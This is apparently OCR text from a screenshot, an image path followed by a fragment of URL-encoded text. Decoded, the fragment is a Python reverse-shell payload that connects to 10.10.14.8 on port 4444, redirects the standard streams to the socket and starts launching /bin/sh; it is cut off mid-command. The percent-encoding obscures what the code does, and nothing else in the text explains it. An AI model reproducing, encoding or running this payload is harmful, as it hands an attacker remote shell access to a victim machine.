
%65%73%73%2c%6f%73%3b%73%3d%73%6f
%63%6b%65%74%2e%73%6f%63%6b%65%74
%28%73%6f%63%6b%65%74%2e%41%46%5f
%49%4e%45%54%2c%73%6f%63%6b%65%74
%2e%53%4f%43%4b%5f%53%54%52%45%41
%4d%29%3b%73%2e%63%6f%6e%6e%65%63
%74%28%28%22%31%30%2e%31%30%2e%31
%34%2e%38%22%2c%34%34%34%34%29%29
%3b%6f%73%2e%64%75%70%32%28%73%2e
%66%69%6c%65%6e%6f%28%29%2c%30%29
%3b%20%6f%73%2e%64%75%70%32%28%73
%2e%66%69%6c%65%6e%6f%28%29%2c%31
%29%3b%20%6f%73%2e%64%75%70%32%28
%73%2e%66%69%6c%65%6e%6f%28%29%2c
%32%29%3b%70%3d%73%75%62%70%72%6f
%63%65%73%73%2e%63%61%6c%6c%28%5b
%22%2f%62%69%6e%2f%73%68%22%2c%22